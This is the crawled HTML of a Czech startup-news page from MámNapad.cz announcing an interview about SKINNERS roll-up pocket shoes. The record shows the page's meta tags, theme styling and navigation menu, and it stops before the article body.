

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mamnapad.cz/inovativni-boty-skinners-srolujete-a-vlozite-do-kapsy/
body_size: 14777
content:
<!DOCTYPE html>
<html lang="cs" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
			<meta name="description" content="Inovativní boty SKINNERS srolujete a vložíte do kapsy" />

<!-- Optimalizace pro vyhledávače podle Rank Math - https://rankmath.com/ -->
<title>Inovativní boty SKINNERS srolujete a vložíte do kapsy - MámNapad.cz</title>
<meta name="description" content="Každý kdo častěji cestuje, zná ten pocit, když do pečlivě sbaleného kufru musí vložit své boty. Rázem je o nemálo centimetrů pro vaše věci méně. Na tento"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.mamnapad.cz/inovativni-boty-skinners-srolujete-a-vlozite-do-kapsy/" />
<meta property="og:locale" content="cs_CZ" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Inovativní boty SKINNERS srolujete a vložíte do kapsy - MámNapad.cz" />
<meta property="og:description" content="Každý kdo častěji cestuje, zná ten pocit, když do pečlivě sbaleného kufru musí vložit své boty. Rázem je o nemálo centimetrů pro vaše věci méně. Na tento" />
<meta property="og:url" content="https://www.mamnapad.cz/inovativni-boty-skinners-srolujete-a-vlozite-do-kapsy/" />
<meta property="og:site_name" content="MámNapad.cz" />
<meta property="article:section" content="Nápady na podnikání" />
<meta property="og:image" content="https://www.mamnapad.cz/wp-content/uploads/2015/08/skinners-1.png" />
<meta property="og:image:secure_url" content="https://www.mamnapad.cz/wp-content/uploads/2015/08/skinners-1.png" />
<meta property="og:image:width" content="598" />
<meta property="og:image:height" content="397" />
<meta property="og:image:alt" content="Inovativní boty SKINNERS srolujete a vložíte do kapsy" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2015-08-09T09:00:32+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Inovativní boty SKINNERS srolujete a vložíte do kapsy - MámNapad.cz" />
<meta name="twitter:description" content="Každý kdo častěji cestuje, zná ten pocit, když do pečlivě sbaleného kufru musí vložit své boty. Rázem je o nemálo centimetrů pro vaše věci méně. Na tento" />
<meta name="twitter:image" content="https://www.mamnapad.cz/wp-content/uploads/2015/08/skinners-1.png" />
<meta name="twitter:label1" content="Napsal/a" />
<meta name="twitter:data1" content="Adam Novák" />
<meta name="twitter:label2" content="Doba čtení" />
<meta name="twitter:data2" content="2 minuty" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.mamnapad.cz/#organization","name":"M\u00e1mNapad.cz","url":"https://www.mamnapad.cz","logo":{"@type":"ImageObject","@id":"https://www.mamnapad.cz/#logo","url":"https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png","contentUrl":"https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png","caption":"M\u00e1mNapad.cz","inLanguage":"cs","width":"2560","height":"452"}},{"@type":"WebSite","@id":"https://www.mamnapad.cz/#website","url":"https://www.mamnapad.cz","name":"M\u00e1mNapad.cz","publisher":{"@id":"https://www.mamnapad.cz/#organization"},"inLanguage":"cs"},{"@type":"ImageObject","@id":"https://www.mamnapad.cz/wp-content/uploads/2015/08/skinners-1.png","url":"https://www.mamnapad.cz/wp-content/uploads/2015/08/skinners-1.png","width":"598","height":"397","inLanguage":"cs"},{"@type":"WebPage","@id":"https://www.mamnapad.cz/inovativni-boty-skinners-srolujete-a-vlozite-do-kapsy/#webpage","url":"https://www.mamnapad.cz/inovativni-boty-skinners-srolujete-a-vlozite-do-kapsy/","name":"Inovativn\u00ed boty SKINNERS srolujete a vlo\u017e\u00edte do kapsy - M\u00e1mNapad.cz","datePublished":"2015-08-09T09:00:32+02:00","dateModified":"2015-08-09T09:00:32+02:00","isPartOf":{"@id":"https://www.mamnapad.cz/#website"},"primaryImageOfPage":{"@id":"https://www.mamnapad.cz/wp-content/uploads/2015/08/skinners-1.png"},"inLanguage":"cs"},{"@type":"Person","@id":"https://www.mamnapad.cz/author/admnov/","name":"Adam Nov\u00e1k","url":"https://www.mamnapad.cz/author/admnov/","image":{"@type":"ImageObject","@id":"https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg","url":"https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg","caption":"Adam Nov\u00e1k","inLanguage":"cs"},"worksFor":{"@id":"https://www.mamnapad.cz/#organization"}},{"@type":"BlogPosting","headline":"Inovativn\u00ed boty SKINNERS srolujete a vlo\u017e\u00edte do kapsy - M\u00e1mNapad.cz","datePublished":"2015-08-09T09:00:32+02:00","dateModified":"2015-08-09T09:00:32+02:00","articleSection":"N\u00e1pady na podnik\u00e1n\u00ed, Startupy","author":{"@id":"https://www.mamnapad.cz/author/admnov/","name":"Adam Nov\u00e1k"},"publisher":{"@id":"https://www.mamnapad.cz/#organization"},"description":"Ka\u017ed\u00fd kdo \u010dast\u011bji cestuje, zn\u00e1 ten pocit, kdy\u017e do pe\u010dliv\u011b sbalen\u00e9ho kufru mus\u00ed vlo\u017eit sv\u00e9 boty. R\u00e1zem je o nem\u00e1lo centimetr\u016f pro va\u0161e v\u011bci m\u00e9n\u011b. Na tento","name":"Inovativn\u00ed boty SKINNERS srolujete a vlo\u017e\u00edte do kapsy - M\u00e1mNapad.cz","@id":"https://www.mamnapad.cz/inovativni-boty-skinners-srolujete-a-vlozite-do-kapsy/#richSnippet","isPartOf":{"@id":"https://www.mamnapad.cz/inovativni-boty-skinners-srolujete-a-vlozite-do-kapsy/#webpage"},"image":{"@id":"https://www.mamnapad.cz/wp-content/uploads/2015/08/skinners-1.png"},"inLanguage":"cs","mainEntityOfPage":{"@id":"https://www.mamnapad.cz/inovativni-boty-skinners-srolujete-a-vlozite-do-kapsy/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS zdroj" href="https://www.mamnapad.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS komentářů" href="https://www.mamnapad.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS komentářů pro Inovativní boty SKINNERS srolujete a vložíte do kapsy" href="https://www.mamnapad.cz/inovativni-boty-skinners-srolujete-a-vlozite-do-kapsy/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://www.mamnapad.cz/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://www.mamnapad.cz/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.mamnapad.cz/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/icon-font.css?ver=2.2.3' type='text/css' media='all' />
<link rel='preload' as='style' id='digiqole-all-style-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/all.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-master-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/master.css?ver=2.2.3' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>

        html.fonts-loaded body{ font-family: Open Sans }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #333333;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #222222;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #222222 !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Open Sans;
        }
        html.fonts-loaded h3{ 
            font-family: Open Sans;
        }

        html.fonts-loaded h4{ 
            font-family: Open Sans;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #f7931d;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #68708d;
         border-color: #68708d;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #f7931d;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #f7931d;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #f7931d;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #f7931d !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #f7931d;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #f7931d!important;
        }
      
        
            .logo img{
                max-width: 450px;
            }
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 70px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 70px;
               }
            }
        
                .header-gradient,
                .header-dark .navbar-light,
                .header-gradient .navbar-sticky.sticky,
                .header-bg-dark .navbar-sticky.sticky,
                .header-bg-dark,
                .header-middle-gradent{
                    background-image: linear-gradient(20deg, #f7931d 0%, #f7931d 100%);
                }
            
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Open Sans;
                font-size: 14px; 
                font-weight: 700px; 
                }
            
        .newsletter-area{
                background-image: linear-gradient(20deg, #222222 0%, #222222 100%);
            }
        .ts-footer{
            padding-top:50px;
            padding-bottom:40px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          background-image:url();
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #fff;
      }
      
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page.js?ver=2.3.6" id="wur_review_content_script-js"></script>
<link rel="https://api.w.org/" href="https://www.mamnapad.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mamnapad.cz/wp-json/wp/v2/posts/3749" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mamnapad.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.mamnapad.cz/?p=3749' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mamnapad.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamnapad.cz%2Finovativni-boty-skinners-srolujete-a-vlozite-do-kapsy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mamnapad.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamnapad.cz%2Finovativni-boty-skinners-srolujete-a-vlozite-do-kapsy%2F&#038;format=xml" />
		<style type="text/css">.pp-podcast {opacity: 0;}</style>
		            <meta property="og:title" content="Inovativní boty SKINNERS srolujete a vložíte do kapsy">
            <meta property="og:description" content="Každý kdo častěji cestuje, zná ten pocit, když do pečlivě sbaleného kufru musí vložit své boty. Rázem je o nemálo centimetrů pro vaše věci méně. Na tento problém se zaměřil tým lidí okolo Petra Procházky a navrhli srolovatelné boty do kapsy. K této inovaci jsme mu položili pár otázek. Jak byste představili botky SKINNERS? Skinners [&hellip;]">
            <meta property="og:image" content="https://www.mamnapad.cz/wp-content/uploads/2015/08/skinners-1.png"/>
            <meta property="og:url" content="https://www.mamnapad.cz/inovativni-boty-skinners-srolujete-a-vlozite-do-kapsy/">

			<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-3749 single-format-standard wp-theme-digiqole wp-child-theme-digiqole-child sidebar-active elementor-default elementor-kit-3206" >




<div class="body-inner-content">

	    <div class="topbar topbar-gray">
        <div class="container">
            <div class="row top-dark-info">
                <div class="col-md-5 col-lg-6 xs-center">
                    <ul class="top-info">
                    </ul>
					<ul id="menu-top-menu" class="top-nav"><li id="menu-item-7482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7482"><a href="https://www.mamnapad.cz/o-nas/">O nás</a></li>
<li id="menu-item-7484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7484"><a href="https://www.mamnapad.cz/inzerce/">Inzerce</a></li>
<li id="menu-item-7485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7485"><a href="https://www.mamnapad.cz/know-how/">Jak na to</a></li>
<li id="menu-item-7916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7916"><a href="https://www.mamnapad.cz/pro-investory/">Pro investory</a></li>
<li id="menu-item-7483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7483"><a href="https://www.mamnapad.cz/napiste-nam/">Kontakty</a></li>
</ul>
                </div>
                <div class="col-md-7 col-lg-6 align-self-center">
					                        <ul class="social-links social-dark text-right">
                            <li class="header-date-info"><i class="ts-icon ts-icon-calendar-check"
                                                            aria-hidden="true"></i>
								18. 1. 2026                            </li>
							                        </ul>
					                    <!-- end social links -->
                </div>
                <!-- end col -->
            </div>
            <!-- end row -->
        </div>
        <!-- end container -->
    </div>
<!-- tranding bar -->

<div class="header-middle-area">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center">
                <div class="logo-area">
										                    <a class="logo" href="https://www.mamnapad.cz/">

						                            <img class="img-fluid logo-dark" src="//www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png"
                                 alt="MámNapad.cz">
                            <img class="img-fluid logo-light" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/images/logo/logo-light.png"
                                 alt="MámNapad.cz">
						
                    </a>
					                </div>
            </div>
            <!-- col end  -->
            <div class="col-md-8 col-lg-9 align-self-center">
                <div class="banner-img text-right">
					<a href="/novy-napad/" title="Přidat nový nápad" alt="Přidat nový nápad na MámNápad.cz"><img src="https://www.mamnapad.cz/wp-content/uploads/2020/08/Mám-napad-a-potrebuji-pomoc.png"></a>                </div>
            </div>
            <!-- col end  -->
        </div>
    </div>
</div>
<header id="header" class="header header-gradient">
    <div class=" header-wrapper navbar-sticky ">
        <div class="container">
            <nav class="navbar navbar-expand-lg navbar-light">
				                <a class="logo d-none" href="https://www.mamnapad.cz/">
					                        <img width="220" height="33" class="img-fluid" src="//www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png"
                             alt="MámNapad.cz">
					                </a>
				                <button class="navbar-toggler" type="button" data-toggle="collapse"
                        data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                        aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
                </button>

				<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-7426" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7426 nav-item"><a href="https://www.mamnapad.cz/category/startup/" class="nav-link">Startupy</a></li>
<li id="menu-item-7513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7513 nav-item"><a href="https://www.mamnapad.cz/category/zacinajici-projekty/" class="nav-link">Začínající projekty</a></li>
<li id="menu-item-7497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7497 nav-item"><a href="https://www.mamnapad.cz/category/rozhovory/" class="nav-link">Rozhovory</a></li>
<li id="menu-item-7427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427 nav-item"><a href="https://www.mamnapad.cz/category/inovace/" class="nav-link">Inovace</a></li>
<li id="menu-item-7429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7429 nav-item"><a href="https://www.mamnapad.cz/category/byznys-inovace/" class="nav-link">Byznys</a></li>
<li id="menu-item-8093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8093 nav-item dropdown"><a href="https://www.mamnapad.cz/podcasty/" class="nav-link dropdown-toggle" data-toggle="dropdown">Podcasty</a>
<ul class="dropdown-menu">
	<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094 nav-item"><a href="https://www.mamnapad.cz/podcasty-dana-trzila/" class=" dropdown-item">Podcasty Dana Tržila</a>	<li id="menu-item-8095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8095 nav-item"><a href="https://www.mamnapad.cz/vim-jak/" class=" dropdown-item">Vím jak</a>	<li id="menu-item-8096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8096 nav-item"><a href="https://www.mamnapad.cz/z-podpalubi/" class=" dropdown-item">Z Podpalubí</a></ul>
</li>
<li id="menu-item-7500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7500 nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown">Další</a>
<ul class="dropdown-menu">
	<li id="menu-item-7432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7432 nav-item"><a href="https://www.mamnapad.cz/category/finance/" class=" dropdown-item">Finance</a>	<li id="menu-item-7428" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7428 nav-item"><a href="https://www.mamnapad.cz/category/napady-na-podnikani/" class=" dropdown-item">Nápady na podnikání</a>	<li id="menu-item-7498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7498 nav-item"><a href="https://www.mamnapad.cz/category/tiskove-zpravy/" class=" dropdown-item">Tiskové zprávy</a>	<li id="menu-item-7514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7514 nav-item"><a href="https://www.mamnapad.cz/category/ekologie/" class=" dropdown-item">Ekologie</a>	<li id="menu-item-7515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7515 nav-item"><a href="https://www.mamnapad.cz/category/investice/" class=" dropdown-item">Investice</a>	<li id="menu-item-7516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7516 nav-item"><a href="https://www.mamnapad.cz/category/technologie/" class=" dropdown-item">Technologie</a>	